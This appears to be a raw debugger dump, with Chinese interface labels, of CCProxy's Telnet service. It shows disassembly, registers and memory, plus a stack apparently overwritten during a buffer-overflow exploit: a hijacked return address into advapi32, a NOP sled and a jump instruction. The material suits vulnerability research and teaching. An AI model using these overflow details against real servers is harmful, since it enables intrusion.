 00430399 . 2BF9 sub edi,ecx
0043039B . 50 push eax ┌Flags = MSG_OOB|MSG_PEEK|MSG_DONTROUTE|MS
0043039C . 8BF7 mov esi,edi
0043039E . 8BD1 mov edx,ecx
004303A0 . 8BFB mov edi,ebx
004303A2 . 83C9 FF or ecx,-0x1
004303A5 . F2:AE repne scas byte ptr es:[edi]
004303A7 . 8BCA mov ecx,edx
004303A9 . 4F dec edi
004303AA . C1E9 02 shr ecx,0x2
004303AD . F3:A5 rep movs dword ptr es:[edi],dword ptr ds
004303AF . 8BCA mov ecx,edx
004303B1 . 83E1 03 and ecx,0x3
004303B4 . F3:A4 rep movs byte ptr es:[edi],byte ptr ds:
004303B6 . 8D7C24 40 lea edi,dword ptr ss:[esp+0x40]
004303BA . 83C9 FF or ecx,-0x1
004303BD . F2:AE repne scas byte ptr es:[edi]
004303BF . F7D1 not ecx
004303C1 . 49 dec ecx
004303C2 . 8D4424 40 lea eax,dword ptr ss:[esp+0x40]
004303C6 . 51 push ecx DataSize = 2736 (10038.)
004303C7 . 8B4D 00 mov ecx,dword ptr ss:[ebp] CCProxy.00465DE8
004303CA . 50 push eax Data = FFFFFFFF
004303CB . 51 push ecx Socket = 0x2736
004303CC . FF15 94464600 call dword ptr ds:[<&WS2_32.#19>] └send
004303D2 . 5F pop edi advapi32.77E35B79
004303D3 . 5E pop esi advapi32.77E35B79
004303D4 . 5D pop ebp advapi32.77E35B79
004303D5 . 5B pop ebx advapi32.77E35B79
004303D6 . 81C4 30040000 add esp,0x430
004303DC . C2 0C00 retn 0xC
004303DF > 8B50 0C mov edx,dword ptr ds:[eax+0xC]
004303E2 . 6A 20 push 0x20
返回到 77E35B79 (advapi32.77E35B79)
寄存器 (FPU) < < < < < <
EAX FFFFFFFF
ECX 00002736
EDX 00000007
EBX 00000204
ESP 011766F0
EBP 00AE0480
ESI 01177B4D
EDI 01177F4D ASCII "elnet>CCProxy Telnet Service Ready.\r\nCCProxy
EIP 004303DC CCProxy.004303DC
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr WSAENOTSOCK (00002736)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty +UNORM 5690 00000000 00000000
ST1 empty 0.0
ST2 empty +UNORM 000D 001856B8 00000000
ST3 empty 5.0475772488255651840e-3816
ST4 empty +UNORM 0E99 00000002 00000000
ST5 empty +UNORM 0E7C 0012A384 0012A380
ST6 empty +UNORM 0001 00152F78 7C80A499
ST7 empty +UNORM 0002 0012A380 00000002
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 掩码 1 1 1 1 1 1
地址 HEX 数据 ASCII
00464000 08 C2 DC 77 7B 79 DA 77 17 6C DA 77 5D BB DC 77
00464010 42 78 DA 77 C5 6C DB 77 E9 71 E0 77 7E 69 DC 77
00464020 89 74 E0 77 30 6D DB 77 DD 49 DC 77 E4 E9 DA 77
00464030 FC EF DA 77 AB 7A DA 77 C3 BC DC 77 D7 EA DA 77
00464040 D5 EC DA 77 38 FB DB 77 96 4E DC 77 B1 7E E0 77
00464050 31 32 DC 77 36 4C DC 77 00 00 00 00 CF 65 17 5D
00464060 D8 03 18 5D 79 8C 1A 5D 94 36 1A 5D 89 39 1A 5D
00464070 00 00 00 00 1B 82 EF 77 3F BA EF 77 EA D3 EF 77
00464080 7C 77 F0 77 DD 8E EF 77 01 E6 EF 77 A0 8F EF 77
00464090 37 65 F2 77 B7 D4 EF 77 B2 49 F2 77 A5 61 EF 77
004640A0 45 A1 EF 77 79 7C EF 77 F1 7C EF 77 69 5A EF 77
004640B0 FA 6B EF 77 06 C0 EF 77 4C 7B EF 77 10 94 EF 77
004640C0 DB 5E EF 77 19 8B EF 77 DF 8B EF 77 5F 6E EF 77
004640D0 9B 86 EF 77 EF 61 EF 77 29 5E EF 77 77 5D EF 77
004640E0 A1 6A EF 77 79 6F EF 77 E0 5F EF 77 0A 70 EF 77
004640F0 70 5B EF 77 EF DC EF 77 13 AD EF 77 3D C6 F0 77
00464100 16 8D EF 77 BE EC EF 77 4C 8F EF 77 C1 61 EF 77
00464110 87 D9 EF 77 0A A2 EF 77 56 6A EF 77 ED D3 F1 77
00464120 05 3A F0 77 0F D3 F1 77 AF 3A F0 77 00 00 00 00
011766F0 77E35B79 advapi32.77E35B79
011766F4 90909090
011766F8 90909090
011766FC 90909090
01176700 FFFC03E9
01176704 6E6C65FF
01176708 433E7465
0117670C 6F725043
01176710 54207978
01176714 656E6C65
01176718 65532074
0117671C 63697672
01176720 65522065
01176724 2E796461
01176728 43430A0D
0117672C 786F7250
01176730 65542079
01176734 74656E6C
01176738 480A0D3E
0117673C 2074736F
0xC